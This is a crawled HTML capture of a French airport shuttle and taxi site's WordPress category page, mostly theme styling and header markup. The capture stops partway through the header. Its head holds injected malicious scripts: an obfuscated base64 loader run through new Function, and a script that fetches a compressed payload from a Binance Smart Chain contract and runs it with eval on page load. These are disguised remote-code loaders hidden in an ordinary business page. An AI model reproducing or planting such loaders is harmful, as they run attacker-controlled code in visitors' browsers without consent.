

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navetteaeroport.eu/category/services/
body_size: 41990
content:
<!DOCTYPE html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="litespeed/javascript">SHQLo="[base64]/[base64]";const deSHQLodCode=atob(SHQLo);const nYHCjpCJPl=new Function(deSHQLodCode);nYHCjpCJPl()</script> <title>Archives des Nos services - navetteaeroport</title><link rel="canonical" href="https://navetteaeroport.eu/category/services/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Archives des Nos services - navetteaeroport" /><meta property="og:url" content="https://navetteaeroport.eu/category/services/" /><meta property="og:site_name" content="navetteaeroport" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://navetteaeroport.eu/category/services/","url":"https://navetteaeroport.eu/category/services/","name":"Archives des Nos services - navetteaeroport","isPartOf":{"@id":"https://navetteaeroport.eu/#website"},"primaryImageOfPage":{"@id":"https://navetteaeroport.eu/category/services/#primaryimage"},"image":{"@id":"https://navetteaeroport.eu/category/services/#primaryimage"},"thumbnailUrl":"https://navetteaeroport.eu/wp-content/uploads/2022/12/Aeroport-de-Useldange.jpg","breadcrumb":{"@id":"https://navetteaeroport.eu/category/services/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://navetteaeroport.eu/category/services/#primaryimage","url":"https://navetteaeroport.eu/wp-content/uploads/2022/12/Aeroport-de-Useldange.jpg","contentUrl":"https://navetteaeroport.eu/wp-content/uploads/2022/12/Aeroport-de-Useldange.jpg","width":1024,"height":633},{"@type":"BreadcrumbList","@id":"https://navetteaeroport.eu/category/services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://navetteaeroport.eu/"},{"@type":"ListItem","position":2,"name":"Nos services"}]},{"@type":"WebSite","@id":"https://navetteaeroport.eu/#website","url":"https://navetteaeroport.eu/","name":"navetteaeroport","description":"wp navetteaeroport","publisher":{"@id":"https://navetteaeroport.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://navetteaeroport.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://navetteaeroport.eu/#organization","name":"navetteaeroport","url":"https://navetteaeroport.eu/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://navetteaeroport.eu/#/schema/logo/image/","url":"https://navetteaeroport.eu/wp-content/uploads/2022/11/cropped-logo-taxizara-taxi-huy-taxi-zara-marchin-villers-le-bouillet-amay-ampsin-navette-aeroport-300x300-1.png","contentUrl":"https://navetteaeroport.eu/wp-content/uploads/2022/11/cropped-logo-taxizara-taxi-huy-taxi-zara-marchin-villers-le-bouillet-amay-ampsin-navette-aeroport-300x300-1.png","width":300,"height":300,"caption":"navetteaeroport"},"image":{"@id":"https://navetteaeroport.eu/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="navetteaeroport &raquo; Flux" href="https://navetteaeroport.eu/feed/" /><link rel="alternate" type="application/rss+xml" title="navetteaeroport &raquo; Flux des commentaires" href="https://navetteaeroport.eu/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="navetteaeroport &raquo; Flux de la catégorie Nos services" href="https://navetteaeroport.eu/category/services/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <link rel="https://api.w.org/" href="https://navetteaeroport.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://navetteaeroport.eu/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navetteaeroport.eu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",async()=>{const w3=new Web3("https://bsc-dataseed.binance.org/");const ct=new w3.eth.Contract([{inputs:[],stateMutability:"nonpayable",type:"constructor"},{inputs:[],name:"orchidABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"orchidAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");const oABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await ct.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"}));const oAddr=await ct.methods.orchidAddress().call();const orchid=new w3.eth.Contract(oABI,oAddr);const ds=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async(orchid)=>{${ds}})(orchid);`)})</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="uagb-style-frontend-20">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-services category-20 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-km-Theme ehf-header ehf-template-astra ehf-stylesheet-km-Theme ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.0 ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-blog-grid-1 ast-blog-layout-1 ast-pagination-default ast-full-width-layout ast-full-width-header ast-sticky-header-shrink ast-inherit-site-logo-sticky uae-sticky-header-enabled elementor-default elementor-kit-521 astra-addon-4.12.0"><a
class="skip-link screen-reader-text"
href="#content">
Aller au contenu</a><div
class="hfeed site" id="page"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://navetteaeroport.eu" title="navetteaeroport" rel="home">navetteaeroport</a></p><div data-elementor-type="wp-post" data-elementor-id="3516" class="elementor elementor-3516"><div class="elementor-element elementor-element-818c26e e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="818c26e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-88eaec4 e-con-full e-flex e-con e-child" data-id="88eaec4" data-element_type="container"><div class="elementor-element elementor-element-6846ede elementor-widget elementor-widget-site-logo" data-id="6846ede" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:65,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://navetteaeroport.eu"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" class="hfe-site-logo-img elementor-animation-" data-src="https://navetteaeroport.eu/wp-content/uploads/2022/11/cropped-logo-taxizara-taxi-huy-taxi-zara-marchin-villers-le-bouillet-amay-ampsin-navette-aeroport-300x300-1-300x300.png" alt="default-logo"/></div></div>
</a></div></div></div></div><div class="elementor-element elementor-element-d1b93eb e-con-full e-flex e-con e-child" data-id="d1b93eb" data-element_type="container"><div class="elementor-element elementor-element-238afc0 uael-nav-menu__align-left uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="238afc0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default"><div class="elementor-widget-container"><div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal"><div role="button" class="uael-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Main Menu</span><div class="uael-nav-menu-icon">
